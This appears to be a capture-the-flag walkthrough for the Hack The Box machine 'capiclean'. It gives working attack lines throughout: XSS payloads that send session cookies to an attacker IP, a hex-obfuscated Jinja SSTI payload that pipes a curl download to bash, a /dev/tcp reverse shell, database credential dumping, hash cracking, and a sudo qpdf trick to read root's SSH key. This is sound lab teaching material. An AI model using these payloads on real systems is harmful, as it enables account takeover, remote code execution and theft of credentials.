
Information Gathering
Rustscan
Rustscan finds SSH and HTTP open on target:
rustscan --addresses 10.10.11.12 --range 1-65535

Nmap
Nmap finds nothing much:

Enumeration
HTTP - TCP 80
After adding capiclean.htb to /etc/hosts, we can access the website:

Let’s use feroxbuster to hunt for hidden directories:
sudo feroxbuster -u http://capiclean.htb -n -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -C 404
Feroxbuster finds more than 40 directories and among them below three directories stands out:

In order to access /dashboard, we would have to login or bypass the portal somehow.
Below is the /login page. We have to figure out a way to authenticated through it:

Feroxbuster finds one more interesting directoy:

/quote page has a form for email input and we can submit it:

When we type in random email address and click on submit, we are redirected to /sendMessage:

The message says “Your quote was sent to our management. They will reach out soon via email.”. Which is implying some sort of user interaction happening here.
This makes us to think about XSS cookie stealing.
Blind XSS
Let’s spin up Burp Suite and intercept traffic on /quote:

We can observe our input being forwarded to /sendMessage.
Let’s check on blind XSS through the following payload.
We will start a Python HTTP server and see if the payload below will make a connection to the Python server:
<img src=x onerror="document.location='http://10.10.14.36:1234/'"/>

Upon sending the request, within few seconds, we have a connection made:

This verifies Blind XSS vulnerability. Let’s try stealing cookies since we don’t have any credentials for the login on hand.
Cookie Stealing
We have already covered about this on HTB-FormulaX.
Let’s send the following payload through Burp Suite Intruder:
<img src=x onerror="document.location='http://10.10.14.36:1234/?cookie=' + document.cookie"/>

After waiting for few seconds, Python Web Server captures cookie from other users on the system:

Let’s use Firefox’s Cookie-Editor to modify our cookie value.
After adding the extension, create a new cookie with the name of sessions and copy-paste in the value that was retrieved.
After that, we now have access to /dashboard:

Shell as www-data
SSTI
Let’s look around what features the dashboard provides.
/InvoiceGenerator will literally generate a Invoice.
We will input random data and click on generate:

Invoice ID is generated:

Now let’s move on to /QRGenerator.
Let’s copy-paste the Invoice ID:

Clicking on Generate, we get a QR Code Link:

When we copy-paste the QR link to the form below, we get a scannable Invoice:

Flow of this web app reminds us with the SSTI vulnerability. Let’s intercept the traffic with Burp Suite:

We suspect either scannable_invoice or qr_link to be vulnerable to SSTI.
Let’s first test on qr_link parameter with Burp Suite Intruder:

We will inject some basic SSTI payloads:

When we run the attack, output results are different for all the payloads:

When we check on response for the payload {{77*77}}, we can see that the result 5929 is persent, meaning this is indeed vulnerable to SSTI:

Reverse Shell
Abusing SSTI, let’s spawn a reverse shell.
revshell file that will contain the following line of code:
bash -i >& /dev/tcp/10.10.14.36/1337 0>&1This file will be used to spawn a reverse shell later:

From here, we found a payload that could be used.
Let’s use the following payload on qr_link parameter:
{{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr("popen")("curl 10.10.14.36:8000/revshell | bash")|attr("read")()}}
Payload above will download revshell file from our Python Web server and launch it, spawning reverse shell on our netcat litener.
Let’s run the request through Burp Suite repeater:

When we run the request, we can see that web app grabbing revshell from our Python Web Server:

We get reverse shell connection on our netcat listener:

Privesc: www-data to consuela
MySQL
There is a file called app.py in the current directory:

Reading the code, SQL username and password is revealed in plain-text → iclean:pxCsmnGLckUb

Let’s see if there is SQL running internally:

Port 3006 is open. This must be MySQL.
We tried connecting to mysql but somehow it is not interactive:

Let’s execute commands in one-liner as such:
mysql --database capiclean -e 'show databases;' -u iclean -p

We will list tables for the database capiclean:
mysql --database capiclean -e 'use capiclean; show tables;' -u iclean -ppxCsmnGLckUb

We will dump content inside users table:
mysql --database capiclean -e 'use capiclean; show tables; select * from users' -u iclean -ppxCsmnGLckUb

Let’s try cracking these hashes.
We succedeed in cracking hash for user consuela: simple and clean
hashcat -m 1400 hash rockyou.txt
pic here
Using the password, we can SSH in:

Privesc: consuela to root
Sudoers
Checking on commands that could be ran with sudo privilege, /usr/bin/qpdf is found:

Let’s use the following command to create PDF copy of the root’s id_rsa file:
sudo /usr/bin/qpdf --qpdf --add-attachment /root/.ssh/id_rsa -- --empty ./id_rsa

Reading the created pdf, we can SSH private key in plain-text:

Save it to the local machine and SSH in as the root:
ssh -i id_rsa root@capiclean.htb
